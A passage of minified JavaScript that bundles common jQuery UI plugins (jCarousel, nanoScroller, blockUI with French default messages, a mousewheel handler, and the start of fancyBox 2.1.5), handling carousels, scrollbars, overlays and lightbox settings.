c=this.dimension(b);this.first>a&&this.list.css(this.lt,d.intval(this.list.css(this.lt))+c+"px"),b.remove(),this.list.css(this.wh,d.intval(this.list.css(this.wh))-c+"px")}},next:function(){null===this.tail||this.inTail?this.scroll("both"!=this.options.wrap&&"last"!=this.options.wrap||null===this.options.size||this.last!=this.options.size?this.first+this.options.scroll:1):this.scrollTail(!1)},prev:function(){null!==this.tail&&this.inTail?this.scrollTail(!0):this.scroll("both"!=this.options.wrap&&"first"!=this.options.wrap||null===this.options.size||1!=this.first?this.first-this.options.scroll:this.options.size)},scrollTail:function(a){if(!this.locked&&!this.animating&&this.tail){this.pauseAuto();var b=d.intval(this.list.css(this.lt));b=a?b+this.tail:b-this.tail,this.inTail=!a,this.prevFirst=this.first,this.prevLast=this.last,this.animate(b)}},scroll:function(a,b){this.locked||this.animating||(this.pauseAuto(),this.animate(this.pos(a),b))},pos:function(a,b){var c=d.intval(this.list.css(this.lt));if(this.locked||this.animating)return c;"circular"!=this.options.wrap&&(a=1>a?1:this.options.size&&a>this.options.size?this.options.size:a);for(var e,f=this.first>a,g="circular"!=this.options.wrap&&1>=this.first?1:this.first,h=this.get(f?g:this.last),i=f?g:g-1,j=null,k=0,l=!1,m=0;f?--i>=a:a>++i;)j=this.get(i),l=!j.length,0===j.length&&(j=this.create(i).addClass(this.className("jcarousel-item-placeholder")),h[f?"before":"after"](j),null!==this.first&&"circular"==this.options.wrap&&null!==this.options.size&&(0>=i||i>this.options.size)&&(e=this.get(this.index(i)),e.length&&(j=this.add(i,e.clone(!0))))),h=j,m=this.dimension(j),l&&(k+=m),null!==this.first&&("circular"==this.options.wrap||i>=1&&(null===this.options.size||this.options.size>=i))&&(c=f?c+m:c-m);var n=this.clipping(),o=[],p=0,q=0;for(h=this.get(a-1),i=a;++p;){if(j=this.get(i),l=!j.length,0===j.length&&(j=this.create(i).addClass(this.className("jcarousel-item-placeholder")),0===h.length?this.list.prepend(j):h[f?"before":"after"](j),null!==this.first&&"circular"==this.options.wrap&&null!==this.options.size&&(0>=i||i>this.options.size)&&(e=this.get(this.index(i)),e.length&&(j=this.add(i,e.clone(!0))))),h=j,m=this.dimension(j),0===m)throw Error("jCarousel: No width/height set for items. This will cause an infinite loop. Aborting...");if("circular"!=this.options.wrap&&null!==this.options.size&&i>this.options.size?o.push(j):l&&(k+=m),q+=m,q>=n)break;i++}for(var r=0;o.length>r;r++)o[r].remove();k>0&&(this.list.css(this.wh,this.dimension(this.list)+k+"px"),f&&(c-=k,this.list.css(this.lt,d.intval(this.list.css(this.lt))-k+"px")));var s=a+p-1;if("circular"!=this.options.wrap&&this.options.size&&s>this.options.size&&(s=this.options.size),i>s)for(p=0,i=s,q=0;++p&&(j=this.get(i--),j.length)&&(q+=this.dimension(j),!(q>=n)););var t=s-p+1;if("circular"!=this.options.wrap&&1>t&&(t=1),this.inTail&&f&&(c+=this.tail,this.inTail=!1),this.tail=null,"circular"!=this.options.wrap&&s==this.options.size&&s-p+1>=1){var u=d.intval(this.get(s).css(this.options.vertical?"marginBottom":"marginRight"));q-u>n&&(this.tail=q-n-u)}for(b&&a===this.options.size&&this.tail&&(c-=this.tail,this.inTail=!0);a-->t;)c+=this.dimension(this.get(a));return this.prevFirst=this.first,this.prevLast=this.last,this.first=t,this.last=s,c},animate:function(b,c){if(!this.locked&&!this.animating){this.animating=!0;var d=this,e=function(){if(d.animating=!1,0===b&&d.list.css(d.lt,0),!d.autoStopped&&("circular"==d.options.wrap||"both"==d.options.wrap||"last"==d.options.wrap||null===d.options.size||d.last<d.options.size||d.last==d.options.size&&null!==d.tail&&!d.inTail)&&d.startAuto(),d.buttons(),d.notify("onAfterAnimation"),"circular"==d.options.wrap&&null!==d.options.size)for(var a=d.prevFirst;d.prevLast>=a;a++)null===a||a>=d.first&&d.last>=a||!(1>a||a>d.options.size)||d.remove(a)};if(this.notify("onBeforeAnimation"),this.options.animation&&c!==!1){var f=this.options.vertical?{top:b}:this.options.rtl?{right:b}:{left:b},g={duration:this.options.animation,easing:this.options.easing,complete:e};a.isFunction(this.options.animationStepCallback)&&(g.step=this.options.animationStepCallback),this.list.animate(f,g)}else this.list.css(this.lt,b+"px"),e()}},startAuto:function(a){if(void 0!==a&&(this.options.auto=a),0===this.options.auto)return this.stopAuto();if(null===this.timer){this.autoStopped=!1;var b=this;this.timer=window.setTimeout(function(){b.next()},1e3*this.options.auto)}},stopAuto:function(){this.pauseAuto(),this.autoStopped=!0},pauseAuto:function(){null!==this.timer&&(window.clearTimeout(this.timer),this.timer=null)},buttons:function(a,b){null==a&&(a=!this.locked&&0!==this.options.size&&(this.options.wrap&&"first"!=this.options.wrap||null===this.options.size||this.last<this.options.size),this.locked||this.options.wrap&&"first"!=this.options.wrap||null===this.options.size||!(this.last>=this.options.size)||(a=null!==this.tail&&!this.inTail)),null==b&&(b=!this.locked&&0!==this.options.size&&(this.options.wrap&&"last"!=this.options.wrap||this.first>1),this.locked||this.options.wrap&&"last"!=this.options.wrap||null===this.options.size||1!=this.first||(b=null!==this.tail&&this.inTail));var c=this;this.buttonNext.size()>0?(this.buttonNext.unbind(this.options.buttonNextEvent+".jcarousel",this.funcNext),a&&this.buttonNext.bind(this.options.buttonNextEvent+".jcarousel",this.funcNext),this.buttonNext[a?"removeClass":"addClass"](this.className("jcarousel-next-disabled")).attr("disabled",a?!1:!0),null!==this.options.buttonNextCallback&&this.buttonNext.data("jcarouselstate")!=a&&this.buttonNext.each(function(){c.options.buttonNextCallback(c,this,a)}).data("jcarouselstate",a)):null!==this.options.buttonNextCallback&&this.buttonNextState!=a&&this.options.buttonNextCallback(c,null,a),this.buttonPrev.size()>0?(this.buttonPrev.unbind(this.options.buttonPrevEvent+".jcarousel",this.funcPrev),b&&this.buttonPrev.bind(this.options.buttonPrevEvent+".jcarousel",this.funcPrev),this.buttonPrev[b?"removeClass":"addClass"](this.className("jcarousel-prev-disabled")).attr("disabled",b?!1:!0),null!==this.options.buttonPrevCallback&&this.buttonPrev.data("jcarouselstate")!=b&&this.buttonPrev.each(function(){c.options.buttonPrevCallback(c,this,b)}).data("jcarouselstate",b)):null!==this.options.buttonPrevCallback&&this.buttonPrevState!=b&&this.options.buttonPrevCallback(c,null,b),this.buttonNextState=a,this.buttonPrevState=b},notify:function(a){var b=null===this.prevFirst?"init":this.prevFirst<this.first?"next":"prev";this.callback("itemLoadCallback",a,b),this.prevFirst!==this.first&&(this.callback("itemFirstInCallback",a,b,this.first),this.callback("itemFirstOutCallback",a,b,this.prevFirst)),this.prevLast!==this.last&&(this.callback("itemLastInCallback",a,b,this.last),this.callback("itemLastOutCallback",a,b,this.prevLast)),this.callback("itemVisibleInCallback",a,b,this.first,this.last,this.prevFirst,this.prevLast),this.callback("itemVisibleOutCallback",a,b,this.prevFirst,this.prevLast,this.first,this.last)},callback:function(b,c,d,e,f,g,h){if(null!=this.options[b]&&("object"==typeof this.options[b]||"onAfterAnimation"==c)){var i="object"==typeof this.options[b]?this.options[b][c]:this.options[b];if(a.isFunction(i)){var j=this;if(void 0===e)i(j,d,c);else if(void 0===f)this.get(e).each(function(){i(j,this,e,d,c)});else for(var k=function(a){j.get(a).each(function(){i(j,this,a,d,c)})},l=e;f>=l;l++)null===l||l>=g&&h>=l||k(l)}}},create:function(a){return this.format("<li></li>",a)},format:function(b,c){b=a(b);for(var d=b.get(0).className.split(" "),e=0;d.length>e;e++)-1!=d[e].indexOf("jcarousel-")&&b.removeClass(d[e]);return b.addClass(this.className("jcarousel-item")).addClass(this.className("jcarousel-item-"+c)).css({"float":this.options.rtl?"right":"left","list-style":"none"}).attr("jcarouselindex",c),b},className:function(a){return a+" "+a+(this.options.vertical?"-vertical":"-horizontal")},dimension:function(b,c){var e=a(b);if(null==c)return this.options.vertical?e.innerHeight()+d.intval(e.css("margin-top"))+d.intval(e.css("margin-bottom"))+d.intval(e.css("border-top-width"))+d.intval(e.css("border-bottom-width"))||d.intval(this.options.itemFallbackDimension):e.innerWidth()+d.intval(e.css("margin-left"))+d.intval(e.css("margin-right"))+d.intval(e.css("border-left-width"))+d.intval(e.css("border-right-width"))||d.intval(this.options.itemFallbackDimension);var f=this.options.vertical?c-d.intval(e.css("marginTop"))-d.intval(e.css("marginBottom")):c-d.intval(e.css("marginLeft"))-d.intval(e.css("marginRight"));return a(e).css(this.wh,f+"px"),this.dimension(e)},clipping:function(){return this.options.vertical?this.clip[0].offsetHeight-d.intval(this.clip.css("borderTopWidth"))-d.intval(this.clip.css("borderBottomWidth")):this.clip[0].offsetWidth-d.intval(this.clip.css("borderLeftWidth"))-d.intval(this.clip.css("borderRightWidth"))},index:function(a,b){return null==b&&(b=this.options.size),Math.round(((a-1)/b-Math.floor((a-1)/b))*b)+1}}),d.extend({defaults:function(c){return a.extend(b,c||{})},intval:function(a){return a=parseInt(a,10),isNaN(a)?0:a},windowLoaded:function(){c=!0},isSafari:function(){var a=navigator.userAgent.toLowerCase(),b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||[],c=b[1]||"";return"webkit"===c}}),a.fn.jcarousel=function(b){if("string"==typeof b){var c=a(this).data("jcarousel"),e=Array.prototype.slice.call(arguments,1);return c[b].apply(c,e)}return this.each(function(){var c=a(this).data("jcarousel");c?(b&&a.extend(c.options,b),c.reload()):a(this).data("jcarousel",new d(this,b))})}}(jQuery),function(a,b,c){var d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z;y={paneClass:"pane",sliderClass:"slider",contentClass:"content",iOSNativeScrolling:!1,preventPageScrolling:!1,disableResize:!1,alwaysVisible:!1,flashDelay:1500,sliderMinHeight:20,sliderMaxHeight:null},u="scrollbar",t="scroll",m="mousedown",n="mousemove",p="mousewheel",o="mouseup",s="resize",h="drag",w="up",r="panedown",f="DOMMouseScroll",g="down",x="wheel",i="keydown",l="keyup",v="touchmove",d="Microsoft Internet Explorer"===b.navigator.appName&&/msie 7./i.test(b.navigator.appVersion)&&b.ActiveXObject,e=null,k={},j={up:38,down:40,pgup:33,pgdown:34,home:36,end:35},z=function(){var a,b,d;return a=c.createElement("div"),b=a.style,b.position="absolute",b.width="100px",b.height="100px",b.overflow=t,b.top="-9999px",c.body.appendChild(a),d=a.offsetWidth-a.clientWidth,c.body.removeChild(a),d},q=function(){function j(d,f){this.el=d,this.options=f,e||(e=z()),this.$el=a(this.el),this.doc=a(c),this.win=a(b),this.generate(),this.createEvents(),this.addEvents(),this.reset()}return j.prototype.preventScrolling=function(a,b){if(this.isActive)if(a.type===f)(b===g&&a.originalEvent.detail>0||b===w&&a.originalEvent.detail<0)&&a.preventDefault();else if(a.type===p){if(!a.originalEvent||!a.originalEvent.wheelDelta)return;(b===g&&a.originalEvent.wheelDelta<0||b===w&&a.originalEvent.wheelDelta>0)&&a.preventDefault()}},j.prototype.updateScrollValues=function(){var a;a=this.content[0],this.maxScrollTop=a.scrollHeight-a.clientHeight,this.contentScrollTop=a.scrollTop,this.maxSliderTop=this.paneHeight-this.sliderHeight,this.sliderTop=this.contentScrollTop*this.maxSliderTop/this.maxScrollTop},j.prototype.createEvents=function(){var a=this;this.events={down:function(b){return a.isBeingDragged=!0,a.offsetY=b.pageY-a.slider.offset().top,a.pane.addClass("active"),a.doc.bind(n,a.events[h]).bind(o,a.events[w]),!1},drag:function(b){return a.sliderY=b.pageY-a.$el.offset().top-a.offsetY,a.scroll(),a.updateScrollValues(),a.contentScrollTop>=a.maxScrollTop?a.$el.trigger("scrollend"):0===a.contentScrollTop&&a.$el.trigger("scrolltop"),!1},up:function(){return a.isBeingDragged=!1,a.pane.removeClass("active"),a.doc.unbind(n,a.events[h]).unbind(o,a.events[w]),!1},resize:function(){a.reset()},panedown:function(b){return a.sliderY=(b.offsetY||b.originalEvent.layerY)-.5*a.sliderHeight,a.scroll(),a.events.down(b),!1},scroll:function(b){a.isBeingDragged||(a.updateScrollValues(),a.sliderY=a.sliderTop,a.slider.css({top:a.sliderTop}),null!=b&&(a.contentScrollTop>=a.maxScrollTop?(a.options.preventPageScrolling&&a.preventScrolling(b,g),a.$el.trigger("scrollend")):0===a.contentScrollTop&&(a.options.preventPageScrolling&&a.preventScrolling(b,w),a.$el.trigger("scrolltop"))))},wheel:function(b){return null!=b?(a.sliderY+=-b.wheelDeltaY||-b.delta,a.scroll(),!1):void 0}}},j.prototype.addEvents=function(){var a;this.removeEvents(),a=this.events,this.options.disableResize||this.win.bind(s,a[s]),this.slider.bind(m,a[g]),this.pane.bind(m,a[r]).bind(""+p+" "+f,a[x]),this.content.bind(""+t+" "+p+" "+f+" "+v,a[t])},j.prototype.removeEvents=function(){var a;a=this.events,this.win.unbind(s,a[s]),this.slider.unbind(),this.pane.unbind(),this.content.unbind(""+t+" "+p+" "+f+" "+v,a[t]).unbind(i,a[i]).unbind(l,a[l])},j.prototype.generate=function(){var a,b,c,d,f;return c=this.options,d=c.paneClass,f=c.sliderClass,a=c.contentClass,this.$el.find(""+d).length||this.$el.find(""+f).length||this.$el.append('<div class="'+d+'"><div class="'+f+'" /></div>'),this.content=this.$el.children("."+a),this.content.attr("tabindex",0),this.slider=this.$el.find("."+f),this.pane=this.$el.find("."+d),e&&(b={right:-e},this.$el.addClass("has-scrollbar")),c.iOSNativeScrolling&&(null==b&&(b={}),b.WebkitOverflowScrolling="touch"),null!=b&&this.content.css(b),this},j.prototype.restore=function(){return this.stopped=!1,this.pane.show(),this.addEvents()},j.prototype.reset=function(){var a,b,c,f,g,h,i,j,k;return this.$el.find("."+this.options.paneClass).length||this.generate().stop(),this.stopped&&this.restore(),a=this.content[0],c=a.style,f=c.overflowY,d&&this.content.css({height:this.content.height()}),b=a.scrollHeight+e,h=this.pane.outerHeight(),j=parseInt(this.pane.css("top"),10),g=parseInt(this.pane.css("bottom"),10),i=h+j+g,k=Math.round(i/b*i),k<this.options.sliderMinHeight?k=this.options.sliderMinHeight:null!=this.options.sliderMaxHeight&&k>this.options.sliderMaxHeight&&(k=this.options.sliderMaxHeight),f===t&&c.overflowX!==t&&(k+=e),this.maxSliderTop=i-k,this.contentHeight=b,this.paneHeight=h,this.paneOuterHeight=i,this.sliderHeight=k,this.slider.height(k),this.events.scroll(),this.pane.show(),this.isActive=!0,this.pane.outerHeight(!0)>=a.scrollHeight&&f!==t?(this.pane.hide(),this.isActive=!1):this.el.clientHeight===a.scrollHeight&&f===t?this.slider.hide():this.slider.show(),this.pane.css(this.options.alwaysVisible?{opacity:1,visibility:"visible"}:{opacity:"",visibility:""}),this},j.prototype.scroll=function(){return this.sliderY=Math.max(0,this.sliderY),this.sliderY=Math.min(this.maxSliderTop,this.sliderY),this.content.scrollTop((this.paneHeight-this.contentHeight+e)*this.sliderY/this.maxSliderTop*-1),this.slider.css({top:this.sliderY}),this},j.prototype.scrollBottom=function(a){return this.reset(),this.content.scrollTop(this.contentHeight-this.content.height()-a).trigger(p),this},j.prototype.scrollTop=function(a){return this.reset(),this.content.scrollTop(+a).trigger(p),this},j.prototype.scrollTo=function(b){var c,d,e;return this.reset(),e=a(b).offset().top,e>this.maxSliderTop&&(c=e/this.contentHeight,d=this.maxSliderTop*c,this.sliderY=d,this.scroll()),this},j.prototype.stop=function(){return this.stopped=!0,this.removeEvents(),this.pane.hide(),this},j.prototype.flash=function(){var a=this;return this.reset(),this.pane.addClass("flashed"),setTimeout(function(){a.pane.removeClass("flashed")},this.options.flashDelay),this},j}(),a.fn.nanoScroller=function(b){return this.each(function(){var c,d;if((d=this.nanoscroller)||(c=a.extend({},y,b),this.nanoscroller=d=new q(this,c)),b&&"object"==typeof b){if(a.extend(d.options,b),b.scrollBottom)return d.scrollBottom(b.scrollBottom);if(b.scrollTop)return d.scrollTop(b.scrollTop);if(b.scrollTo)return d.scrollTo(b.scrollTo);if("bottom"===b.scroll)return d.scrollBottom(0);if("top"===b.scroll)return d.scrollTop(0);if(b.scroll&&b.scroll instanceof a)return d.scrollTo(b.scroll);if(b.stop)return d.stop();if(b.flash)return d.flash()}return d.reset()})}}(jQuery,window,document),function(){"use strict";function a(a){function b(b,d){var f,p,q=b==window,r=d&&void 0!==d.message?d.message:void 0;if(d=a.extend({},a.blockUI.defaults,d||{}),!d.ignoreIfBlocked||!a(b).data("blockUI.isBlocked")){if(d.overlayCSS=a.extend({},a.blockUI.defaults.overlayCSS,d.overlayCSS||{}),f=a.extend({},a.blockUI.defaults.css,d.css||{}),d.onOverlayClick&&(d.overlayCSS.cursor="pointer"),p=a.extend({},a.blockUI.defaults.themedCSS,d.themedCSS||{}),r=void 0===r?d.message:r,q&&n&&c(window,{fadeOut:0}),r&&"string"!=typeof r&&(r.parentNode||r.jquery)){var s=r.jquery?r[0]:r,t={};a(b).data("blockUI.history",t),t.el=s,t.parent=s.parentNode,t.display=s.style.display,t.position=s.style.position,t.parent&&t.parent.removeChild(s)}a(b).data("blockUI.onUnblock",d.onUnblock);var u,v,w,x,y=d.baseZ;u=a(k||d.forceIframe?'<iframe class="blockUI" style="z-index:'+y++ +';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+d.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),v=a(d.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+y++ +';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+y++ +';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),d.theme&&q?(x='<div class="blockUI '+d.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(y+10)+';display:none;position:fixed">',d.title&&(x+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(d.title||"&nbsp;")+"</div>"),x+='<div class="ui-widget-content ui-dialog-content"></div>',x+="</div>"):d.theme?(x='<div class="blockUI '+d.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(y+10)+';display:none;position:absolute">',d.title&&(x+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(d.title||"&nbsp;")+"</div>"),x+='<div class="ui-widget-content ui-dialog-content"></div>',x+="</div>"):x=q?'<div class="blockUI '+d.blockMsgClass+' blockPage" style="z-index:'+(y+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+d.blockMsgClass+' blockElement" style="z-index:'+(y+10)+';display:none;position:absolute"></div>',w=a(x),r&&(d.theme?(w.css(p),w.addClass("ui-widget-content")):w.css(f)),d.theme||v.css(d.overlayCSS),v.css("position",q?"fixed":"absolute"),(k||d.forceIframe)&&u.css("opacity",0);var z=[u,v,w],A=a(q?"body":b);a.each(z,function(){this.appendTo(A)}),d.theme&&d.draggable&&a.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var B=m&&(!a.support.boxModel||a("object,embed",q?null:b).length>0);if(l||B){if(q&&d.allowBodyStretch&&a.support.boxModel&&a("html,body").css("height","100%"),(l||!a.support.boxModel)&&!q)var C=i(b,"borderTopWidth"),D=i(b,"borderLeftWidth"),E=C?"(0 - "+C+")":0,F=D?"(0 - "+D+")":0;a.each(z,function(a,b){var c=b[0].style;if(c.position="absolute",2>a)q?c.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+d.quirksmodeOffsetHack+') + "px"'):c.setExpression("height",'this.parentNode.offsetHeight + "px"'),q?c.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):c.setExpression("width",'this.parentNode.offsetWidth + "px"'),F&&c.setExpression("left",F),E&&c.setExpression("top",E);else if(d.centerY)q&&c.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),c.marginTop=0;else if(!d.centerY&&q){var e=d.css&&d.css.top?parseInt(d.css.top,10):0,f="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+e+') + "px"';c.setExpression("top",f)}})}if(r&&(d.theme?w.find(".ui-widget-content").append(r):w.append(r),(r.jquery||r.nodeType)&&a(r).show()),(k||d.forceIframe)&&d.showOverlay&&u.show(),d.fadeIn){var G=d.onBlock?d.onBlock:j,H=d.showOverlay&&!r?G:j,I=r?G:j;d.showOverlay&&v._fadeIn(d.fadeIn,H),r&&w._fadeIn(d.fadeIn,I)}else d.showOverlay&&v.show(),r&&w.show(),d.onBlock&&d.onBlock();if(e(1,b,d),q?(n=w[0],o=a(d.focusableElements,n),d.focusInput&&setTimeout(g,20)):h(w[0],d.centerX,d.centerY),d.timeout){var J=setTimeout(function(){q?a.unblockUI(d):a(b).unblock(d)},d.timeout);a(b).data("blockUI.timeout",J)}}}function c(b,c){var f,g=b==window,h=a(b),i=h.data("blockUI.history"),j=h.data("blockUI.timeout");j&&(clearTimeout(j),h.removeData("blockUI.timeout")),c=a.extend({},a.blockUI.defaults,c||{}),e(0,b,c),null===c.onUnblock&&(c.onUnblock=h.data("blockUI.onUnblock"),h.removeData("blockUI.onUnblock"));var k;k=g?a("body").children().filter(".blockUI").add("body > .blockUI"):h.find(">.blockUI"),c.cursorReset&&(k.length>1&&(k[1].style.cursor=c.cursorReset),k.length>2&&(k[2].style.cursor=c.cursorReset)),g&&(n=o=null),c.fadeOut?(f=k.length,k.stop().fadeOut(c.fadeOut,function(){0===--f&&d(k,i,c,b)})):d(k,i,c,b)}function d(b,c,d,e){var f=a(e);if(!f.data("blockUI.isBlocked")){b.each(function(){this.parentNode&&this.parentNode.removeChild(this)}),c&&c.el&&(c.el.style.display=c.display,c.el.style.position=c.position,c.parent&&c.parent.appendChild(c.el),f.removeData("blockUI.history")),f.data("blockUI.static")&&f.css("position","static"),"function"==typeof d.onUnblock&&d.onUnblock(e,d);var g=a(document.body),h=g.width(),i=g[0].style.width;g.width(h-1).width(h),g[0].style.width=i}}function e(b,c,d){var e=c==window,g=a(c);if((b||(!e||n)&&(e||g.data("blockUI.isBlocked")))&&(g.data("blockUI.isBlocked",b),e&&d.bindEvents&&(!b||d.showOverlay))){var h="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";b?a(document).bind(h,d,f):a(document).unbind(h,f)}}function f(b){if("keydown"===b.type&&b.keyCode&&9==b.keyCode&&n&&b.data.constrainTabKey){var c=o,d=!b.shiftKey&&b.target===c[c.length-1],e=b.shiftKey&&b.target===c[0];if(d||e)return setTimeout(function(){g(e)},10),!1}var f=b.data,h=a(b.target);return h.hasClass("blockOverlay")&&f.onOverlayClick&&f.onOverlayClick(),h.parents("div."+f.blockMsgClass).length>0?!0:0===h.parents().children().filter("div.blockUI").length}function g(a){if(o){var b=o[a===!0?o.length-1:0];b&&b.focus()}}function h(a,b,c){var d=a.parentNode,e=a.style,f=(d.offsetWidth-a.offsetWidth)/2-i(d,"borderLeftWidth"),g=(d.offsetHeight-a.offsetHeight)/2-i(d,"borderTopWidth");b&&(e.left=f>0?f+"px":"0"),c&&(e.top=g>0?g+"px":"0")}function i(b,c){return parseInt(a.css(b,c),10)||0}a.fn._fadeIn=a.fn.fadeIn;var j=a.noop||function(){},k=/MSIE/.test(navigator.userAgent),l=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),m=(document.documentMode||0,a.isFunction(document.createElement("div").style.setExpression));a.blockUI=function(a){b(window,a)},a.unblockUI=function(a){c(window,a)},a.growlUI=function(b,c,d,e){var f=a('<div class="growlUI"></div>');b&&f.append("<h1>"+b+"</h1>"),c&&f.append("<h2>"+c+"</h2>"),void 0===d&&(d=3e3);var g=function(b){b=b||{},a.blockUI({message:f,fadeIn:"undefined"!=typeof b.fadeIn?b.fadeIn:700,fadeOut:"undefined"!=typeof b.fadeOut?b.fadeOut:1e3,timeout:"undefined"!=typeof b.timeout?b.timeout:d,centerY:!1,showOverlay:!1,onUnblock:e,css:a.blockUI.defaults.growlCSS})};g();f.css("opacity");f.mouseover(function(){g({fadeIn:0,timeout:3e4});var b=a(".blockMsg");b.stop(),b.fadeTo(300,1)}).mouseout(function(){a(".blockMsg").fadeOut(1e3)})},a.fn.block=function(c){if(this[0]===window)return a.blockUI(c),this;var d=a.extend({},a.blockUI.defaults,c||{});return this.each(function(){var b=a(this);d.ignoreIfBlocked&&b.data("blockUI.isBlocked")||b.unblock({fadeOut:0})}),this.each(function(){"static"==a.css(this,"position")&&(this.style.position="relative",a(this).data("blockUI.static",!0)),this.style.zoom=1,b(this,c)})},a.fn.unblock=function(b){return this[0]===window?(a.unblockUI(b),this):this.each(function(){c(this,b)})},a.blockUI.version=2.6,a.blockUI.defaults={message:"<h1>Patientez...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"50%",textAlign:"center",cursor:"wait",color:"#b9378d","font-size":"1em"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#fff",opacity:.4,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#fff","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var n=null,o=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],a):a(jQuery)}(),function(a){function b(b){var c=b||window.event,d=[].slice.call(arguments,1),e=0,f=0,g=0,b=a.event.fix(c);return b.type="mousewheel",c.wheelDelta&&(e=c.wheelDelta/120),c.detail&&(e=-c.detail/3),g=e,void 0!==c.axis&&c.axis===c.HORIZONTAL_AXIS&&(g=0,f=-1*e),void 0!==c.wheelDeltaY&&(g=c.wheelDeltaY/120),void 0!==c.wheelDeltaX&&(f=-1*c.wheelDeltaX/120),d.unshift(b,e,f,g),(a.event.dispatch||a.event.handle).apply(this,d)}var c=["DOMMouseScroll","mousewheel"];if(a.event.fixHooks)for(var d=c.length;d;)a.event.fixHooks[c[--d]]=a.event.mouseHooks;a.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=c.length;a;)this.addEventListener(c[--a],b,!1);else this.onmousewheel=b},teardown:function(){if(this.removeEventListener)for(var a=c.length;a;)this.removeEventListener(c[--a],b,!1);else this.onmousewheel=null}},a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})}(jQuery),function(a,b,c,d){"use strict";var e=c("html"),f=c(a),g=c(b),h=c.fancybox=function(){h.open.apply(this,arguments)},i=navigator.userAgent.match(/msie/i),j=null,k=b.createTouch!==d,l=function(a){return a&&a.hasOwnProperty&&a instanceof c},m=function(a){return a&&"string"===c.type(a)},n=function(a){return m(a)&&a.indexOf("%")>0},o=function(a){return a&&!(a.style.overflow&&"hidden"===a.style.overflow)&&(a.clientWidth&&a.scrollWidth>a.clientWidth||a.clientHeight&&a.scrollHeight>a.clientHeight)},p=function(a,b){var c=parseInt(a,10)||0;return b&&n(a)&&(c=h.getViewport()[b]/100*c),Math.ceil(c)},q=function(a,b){return p(a,b)+"px"};c.extend(h,{version:"2.1.5",defaults:{padding:0,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!k,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(i?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">Le contenu demandé ne peut pas être chargé.<br/>S\'il vous plaît réessayer plus tard.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" 